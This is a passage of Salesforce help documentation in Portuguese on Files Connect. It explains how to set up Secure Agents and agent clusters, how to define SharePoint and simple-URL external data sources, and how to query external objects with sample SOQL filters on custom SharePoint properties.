- **5.** No Salesforce, em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **6.** Clique em **Editar** ao lado do aplicativo conectado e selecione **Usar assinaturas digitais**.
- **7.** Clique em **Escolher arquivo** e selecione o certificado \*.509. Em seguida, clique em **Salvar**.
- **8.** Retorne ao instalador do agente e pressione Enter para concluir a instalação.
- <span id="page-3294-0"></span>**9.** Inicie o agente com este comando: *[pasta de instalação do agente]/bin/start*

## Instalar os plug-ins do Agente seguro na sua origem de dados local

Para conectar um Agente seguro a uma origem de dados externa no Salesforce, é necessário instalar os plug-ins necessários.

- **1.** Em Configuração, insira *Agentes seguros* na caixa Busca rápida e selecione **Agentes seguros**.
- **2.** Clique no nome de um agente para acessar sua página de detalhes.
- **3.** Na lista Plug-ins do Agente seguro, clique em **Novo**.

Para o SharePoint 2010 ou 2013, será necessário instalar os seguintes plug-ins:

- **•** Files Connect SharePoint
- **•** Files Connect Remote Connector Service
- **•** Secure Transport Client Service
- <span id="page-3294-1"></span>**4.** Para instalar um plug-in, selecione-o no menu Tipo, insira um nome diferenciado e clique em **Salvar**. Repita o processo para cada plug-in necessário.

## Atualizar plug-ins anteriormente instalados

Quando atualizações de plug-ins estiverem disponíveis, os administradores recebem notificações semanais por email.

- <span id="page-3294-2"></span>**1.** Em Configuração, insira *Agentes seguros* na caixa Busca rápida e selecione **Agentes seguros**.
- **2.** Na lista Plug-ins do Agente seguro, se a coluna Atualização disponível indicar "Sim", clique em **Editar** para o plug-in.
- **3.** Selecione **Atualizar a versão recomendada ao salvar** e clique em **Salvar**.

## Importar os certificados necessários

Na interface do agente, pressione a tecla TAB para acessar diversos comandos. Se o seu servidor SharePoint exigir um certificado autoassinado, ou um certificado assinado por uma autoridade não oficial, use o comando *rcs: importcert*. Em seguida, insira o

caminho para importar o certificado autoassinado ou o certificado raiz da autoridade para o armazenamento de confiança do Agente seguro.

O comando *rcs:listcert* lista todos os certificados atualmente presentes no armazenamento de confiança, enquanto o comando *rcs:deletecert* exclui o certificado especificado do armazenamento.

## <span id="page-3295-0"></span>Rastrear e solucionar problemas na atividade do agente seguro

Faça download de arquivos de log para monitorar eventos do agente com precisão.

- **1.** Em Configuração, insira *Agentes seguros* na caixa Busca rápida e selecione **Agentes seguros**.
- **2.** Clique no nome de um agente seguro criado anteriormente para abrir a página de detalhes.
- **3.** Clique em uma das seguintes opções:
	- **• Fazer download de logs** para fazer download de um arquivo .zip compactado contendo logs em texto.
	- **• Fazer download de diagnóstico** para ver o estado do agente atual, incluindo a lista de plug-ins instalados e o status da máquina virtual de Java.

# Garantir o acesso com clusters de agente seguro

Os clusters de Agente seguro fornecem proteção contra failover, garantindo que os usuários do Salesforce sempre possam acessar origens de dados externas no local como SharePoint 2010 ou 2013.

 $\boxed{7}$  Nota: Para configurar agentes seguros, é necessária uma licença de conjunto de permissões paga, "Files Connect para origens de dados externas locais". Para obter informações sobre licenças de conjunto de permissões, consulte [Ajuda do Salesforce.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm)

## Criar o cluster de agente seguro

- **1.** Crie diversos Agentes seguros em diferentes servidores repetindo esse processo: [Configure um](#page-3291-0) [Agente seguro](#page-3291-0).
- **2.** Em Configuração, insira *Clusters de agente seguro* na caixa Busca rápida e selecione **Clusters de agente seguro**.
- **3.** Clique em **Novo cluster de agente seguro**.
- **4.** Insira um **Rótulo** para a interface do usuário e um **Nome** para a API.
- **5.** Para adicionar agentes disponíveis a clusters, selecione-os e clique em **Adicionar**.

Altere a ordem de prioridade na qual os agentes são usados movendo-os para cima ou para baixo na lista de Agentes seguros selecionados. O agente acessível com a prioridade mais elevada é usado primeiro.

**6.** Clique em **Salvar**.

## Verificar status do cluster

- **1.** Em Configuração, insira *Clusters de agente seguros* na caixa Busca rápida e selecione **Clusters de agentes seguros**.
- **2.** Clique no nome de um cluster para acessar sua página de detalhes.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar clusters de agente seguro:

- **3.** Observe o status geral do cluster. Verde indica que todos os agentes estão acessíveis; amarelo, que alguns estão; e vermelho, que nenhum está.
- **4.** Observe o status de agentes individuais e estes detalhes adicionais:
	- **•** A coluna de Prioridade exibe a ordem na qual os agentes são usados. Para alterar a prioridade, clique em **Editar** e mova os agentes para cima ou para baixo na lista de Agentes seguros selecionados.
	- **•** A coluna Ativos indica qual agente está atualmente em uso.

# <span id="page-3296-0"></span>Definição de uma origem de dados externa do SharePoint 2010 ou 2013

Permitir que o Salesforce acesse dados no seu sistema local. O Files Connect e o Chatter permitem isso.

- $\mathbf F$ Nota: Esse processo de configuração requer uma licença de conjunto de permissões paga, "Files Connect para origens de dados externas locais". Para obter informações sobre licenças de conjunto de permissões, consulte [Ajuda do Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).
- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique em **Nova origem de dados externa**. Em seguida, defina as seguintes opções.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir uma origem de dados externa:



Nota: Usuários do Salesforce não podem acessar o SharePoint 2010 se o acesso anônimo estiver ativado para o aplicativo da Web.

CONSULTE TAMBÉM:

[O processo de configuração do Files Connect](#page-3280-0)

# <span id="page-3298-0"></span>Incluir uma origem de dados do Files Connect na pesquisa global

Combine pesquisas globais de dados do Salesforce com dados externos do Google Drive, do SharePoint ou do OneDrive para Business. Por meio da API, os desenvolvedores podem automatizar o processo com consultas suportadas de SOQL ou SOSL.

Para incluir dados externos em pesquisas globais ou consultas de API, primeiro crie um objeto externo relacionado. Os objetos externos se comportam de modo semelhante aos objetos personalizados, mas realizam mapeamentos para dados armazenados fora do Salesforce, em um sistema externo como o SharePoint. Cada objeto externo é mapeado para uma tabela de dados, e os campos do objeto são mapeados para colunas de tabela acessíveis.

Dica: Objetos externos oferecem suporte aos relacionamentos de pesquisa de forma similar aos objetos personalizados, o que permite a integração de dados externos em listas relacionadas e em outras áreas do Salesforce. Para obter mais detalhes, consulte [Relacionamentos de objetos externos.](https://help.salesforce.com/HTViewHelpDoc?id=external_object_relationships.htm)

Para configurar totalmente a pesquisa global, conclua estas etapas:

- **1.** [Escolha o layout para os resultados da pesquisa global](#page-3298-1)
- **2.** [Criação de um objeto externo a partir de uma origem de dados externa](#page-3298-2)
- **3.** [Conceder aos usuários acesso a campos de objetos externos](#page-3299-0)

Para automatizar a pesquisa com SOQL ou SOSL, revise as consultas com suporte para sua origem de dados:

- <span id="page-3298-1"></span>**•** [Suporte de SOQL e SOSL para objetos externos do SharePoint e do OneDrive](#page-3299-1)
- **•** [Suporte de SOQL e SOSL para objetos externos do Google Drive](#page-3300-0)

# Escolha o layout para os resultados da pesquisa global

Por padrão, os objetos externos do Files Connect usam o layout de resultados de pesquisa padrão para o Chatter e para a guia Arquivos. Se quiser exibir layouts de pesquisa personalizados para estes objetos, siga estas etapas rápidas.

- <span id="page-3298-2"></span>**1.** Em Configuração, insira *Configurações do Files Connect* na caixa Busca rápida e selecione **Configurações do Files Connect**.
- **2.** Selecione **Usar layout de pesquisa de objeto externo**.

## Criação de um objeto externo a partir de uma origem de dados externa

- **1.** Defina uma origem de dados externa com suporte a pesquisa:
	- **•** [SharePoint Online ou OneDrive para Business](#page-3289-0)
	- **•** [SharePoint 2010 ou 2013](#page-3296-0)
	- **•** [Google Drive](#page-3285-0)
- **2.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **3.** Clique no nome da origem de dados para acessar a página de detalhes.
- **4.** Clique em **Validar e sincronizar**.
- **5.** Selecione a tabela de nome "itens\_[origem de dados]". Em seguida, clique em **Sincronizar** para criar um objeto externo que é mapeado para toda a origem.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**,

## **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar um objeto externo e oferecer aos usuários acesso aos seus campos:

Agora você implanta o objeto para disponibilizar os dados que ele contém aos usuários.

- **6.** Escolha **Criar** > **Desenvolver** > **Objetos externos**.
- **7.** Clique em **Editar** ao lado do novo objeto externo.
- <span id="page-3299-0"></span>**8.** Clique em **Implantado** e em **Salvar** na parte inferior da página.

## Conceder aos usuários acesso a campos de objetos externos

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique em [um conjunto de permissões em que você ativou o Files Connect](#page-3283-0).
- **3.** Na seção Aplicativos, clique em **Configurações do objeto**.
- **4.** Clique no nome do objeto externo.
- **5.** Clique em **Editar** e ative todas as permissões de leitura necessárias (para o objeto em si e para todos os campos que você deseja exibir no Salesforce).
- <span id="page-3299-1"></span>**6.** Clique em **Salvar**.

## Suporte de SOQL e SOSL para objetos externos do SharePoint e do OneDrive

Objetos externos do SharePoint e do OneDrive oferecem suporte a esses campos padrão e a quaisquer campos personalizados ativados.

R3 Nota: As consultas em campos específicos retornam apenas documentos que a origem de dados externa indexou.



F Nota: Também é possível usar ParentId c como critério de consulta para recuperar a lista de documentos em uma pasta. No entanto, esse campo não é exibido nos resultados, a menos que a consulta especifique um valor de ParentId c.

## <span id="page-3300-0"></span>Suporte de SOQL e SOSL para objetos externos do Google Drive

O Files Connect oferece suporte a todas as propriedades padrão do Google Drive, mas não propriedades personalizadas. As propriedades a seguir têm diferentes nomes de campos nos objetos externos do Salesforce:



Este subconjunto de campos oferece suporte a consultas SOQL e SOSL. (Nenhum é classificável, refletindo limitações na API do Google Drive.)

- **•** CreationDate
- **•** lastViewedByMeDate
- **•** MimeType
- **•** Nome
	- Nota: As consultas do Google Drive no campo Nome oferecem suporte a apenas um caractere curinga, %. Pesquisas usando esse curinga correspondem apenas prefixos de nomes. Por exemplo, o título "HelloWorld" seria retornado com a consulta *Name LIKE "Hello%"*, mas não com *Name LIKE "%World"*.
- **•** sharedWithMe

Nota: Não há suporte a consultas no campo sharedWithMe com um valor igual a "false", o que protege dados confidenciais. Œ

**•** starred

**•** UpdateDate

#### CONSULTE TAMBÉM:

[O processo de configuração do Files Connect](#page-3280-0) [Incluir propriedades personalizadas do SharePoint em pesquisa, consultas SOQL e SOSL](#page-3301-0)

# <span id="page-3301-0"></span>Incluir propriedades personalizadas do SharePoint em pesquisa, consultas SOQL e SOSL

Após criar um objeto externo para uma origem de dados do SharePoint, algumas etapas especiais são necessárias para pesquisar ou consultar quaisquer propriedades que contenha.

## Configurando propriedades personalizadas no SharePoint

Objetos externos no Salesforce permitem selecionar e filtrar estas propriedades personalizadas do SharePoint:

- **•** Colunas personalizadas definidas em um tipo de conteúdo personalizado
- **•** Metadados de documentos do Microsoft Word, Excel e outros do Office

Para pesquisar essas propriedades personalizadas no Salesforce, uma propriedade gerenciada correspondente deve ser criada por um administrador do SharePoint.

- **•** Para exibir essas propriedades em campos de objetos externos ou usá-las em consultas SELECT SOQL ou SOSL, configure a propriedade gerenciada correspondente como Recuperável. (No SharePoint 2010, essa opção é chamada "Permitir que esta propriedade seja usada em escopos".)
- **•** Para filtrar essas propriedades em objetos externos ou usá-las como critérios de consulta em uma cláusula WHERE SOQL ou SOSL, configure a propriedade gerenciada correspondente como Consultável.

## Consultando campos resultantes no Salesforce

Nos exemplos abaixo, CustomProperty significa o nome de coluna personalizado definido no tipo de conteúdo personalizado ou o nome de metadados do documento do Office. ManagedCustomProperty significa o nome correspondente da propriedade gerenciada.

### **SharePoint 2010**

Use CustomProperty na cláusula SELECT e ManagedCustomProperty na cláusula WHERE. Dois campos correspondentes devem existir para o objeto externo no Salesforce: um para seleção, o outro para filtragem.

Este é um exemplo de SOQL:

SELECT CustomProperty FROM items sp2010 x WHERE ManagedCustomProperty=...

#### **SharePoint 2013 e Online**

Na maioria dos casos, ManagedCustomProperty pode ser usado para as cláusulas SELECT e WHERE.

Este é um exemplo de SOQL:

SELECT ManagedCustomProperty FROM items sp2013 x WHERE ManagedCustomProperty=...

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições

#### **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições

**Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar um objeto externo e oferecer aos usuários acesso aos seus campos:

No entanto, para os tipos de arquivos que o SharePoint não indexa para pesquisa, como .jpg, .png e .pdf, você deve usar CustomProperty na cláusula SELECT e ManagedCustomProperty na cláusula WHERE. Como uma solução alternativa, é possível definir um alias na propriedade gerenciada no SharePoint e formatar consultas desta forma:

SELECT Alias FROM items sp2013/Online WHERE Alias=...

Dica: Normalmente, as propriedades personalizadas não são exibidas em páginas de detalhes do objeto — a definição de um alias também aborda essa questão.

## Propriedades personalizadas boolianas

Ao usar propriedades personalizadas boolianas (Sim/Não) com uma propriedade gerenciada definida para o tipo Texto, o campo de objeto externo correspondente deve ser definido como o tipo Texto também. Em filtros, os valores "0" e "1" são iguais a falso e verdadeiro, respectivamente. Por exemplo:

WHERE customBooleanWithTextManagedProperty="1"

No entanto, "0" e "1" também são exibidos como resultados, de modo que as propriedades personalizadas boolianas usem corretamente, de forma ideal, um tipo de propriedade gerenciada igual a YesNo. Nesse cenário, defina o campo de objeto externo correspondente para Checkbox para consultá-lo com valores padrão true ou false. Por exemplo:

WHERE customBooleanWithYesNoManagedProperty=true

## Metadados em documentos do Microsoft Office

O serviço de pesquisa do SharePoint retorna todos os metadados de documentos do Office como strings; portanto, os campos de objetos externos correspondentes devem ser configurados para o tipo Texto.

Datas são retornadas no formato MM/DD/AAAA hh:mm:ss AM/PM, (por exemplo, "3/31/2015 9:59:00 PM"). Para consultar campos usando o tipo Data, o objeto externo deve incluir um campo Data correspondente para filtragem e um campo Texto para seleção.

## Limitações para tipos de propriedades específicos do SharePoint no Salesforce

#### **Todas as versões**

**•** As propriedades Número, Moeda e Lista suspensa de opções não podem ser selecionadas para tipos de arquivos que o SharePoint não indexa para pesquisa, como arquivos .jpg, .png e .pdf.

#### **SharePoint 2010**

- **•** Propriedades de Números e Opção + Caixas de seleção não podem ser selecionadas.
- **•** As propriedades de data podem ser selecionadas, mas provavelmente não serão retornadas em UTC (Tempo Universal Coordenado), de forma que os valores possam refletir um fuso horário diferente do esperado.

#### **SharePoint 2013**

- **•** Diversas linhas das propriedades de Texto, URL, Data e Lista suspensa de opções não podem ser consultadas.
- **•** Não é possível selecionar Lista suspensa de opções.

#### **SharePoint Online**

**•** Várias propriedades de linha de texto, URL e Data não podem ser consultadas.

#### CONSULTE TAMBÉM:

[Incluir uma origem de dados do Files Connect na pesquisa global](#page-3298-0)

# Definir uma origem de dados externa de URL simples

Se o Chatter está ativado para a sua organização, o Salesforce pode acessar os dados hospedados em outro domínio da Web para uso na guia Arquivos e no feed.

- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique em **Nova origem de dados externa**. Em seguida, defina as seguintes opções.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir uma origem de dados externa:

